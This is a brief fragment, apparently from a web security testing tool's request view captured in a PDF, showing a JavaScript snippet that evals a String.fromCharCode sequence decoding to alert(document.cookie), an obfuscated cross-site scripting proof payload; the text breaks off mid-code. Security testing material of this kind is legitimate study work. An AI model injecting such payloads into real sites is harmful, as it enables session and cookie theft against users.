 Overview Request Response Summary Chart Notes
1
2 try{
3
4 eval(String.fromCharCode(97,108,101,114,116,40,100,111,99,117,109,101,110,116,46,99,111,111,107,105,101,41));void
5
6 (
7
8 {